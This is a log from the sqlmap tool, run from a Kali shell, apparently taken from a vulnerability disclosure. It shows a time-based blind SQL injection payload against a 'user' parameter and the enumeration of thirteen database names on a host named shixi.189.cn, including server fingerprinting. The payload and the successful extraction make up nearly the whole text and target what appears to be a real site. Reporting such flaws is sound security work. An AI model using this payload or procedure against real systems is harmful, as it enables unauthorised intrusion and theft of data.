 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: &user=-3816 OR 3358=SLEEP(5)&mm=&t=0.12015561351379322
---
[17:17:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.1
[17:17:17] [INFO] fetching database names
[17:17:17] [WARNING] reflective value(s) found and filtering out
[17:17:17] [INFO] the SQL query used returns 13 entries
[17:17:17] [INFO] retrieved: information_schema
[17:17:17] [INFO] retrieved: cdcol
[17:17:18] [INFO] retrieved: mysql
[17:17:18] [INFO] retrieved: performance_schema
[17:17:18] [INFO] retrieved: phpmyadmin
[17:17:18] [INFO] retrieved: shixibao
[17:17:18] [INFO] retrieved: shixibao_uc
[17:17:18] [INFO] retrieved: shixibao_uchome
[17:17:18] [INFO] retrieved: test
[17:17:19] [INFO] retrieved: ultrax
[17:17:19] [INFO] retrieved: webauth
[17:17:19] [INFO] retrieved: zhiweibeifen
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] shixibao
[*] shixibao_uc
[*] shixibao_uchome
[*] test
[*] ultrax
[*] webauth
[*] zhiweibeifen
[17:17:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/shixi.189.cn'
[*] shutting down at 17:17:19
root@kali:~#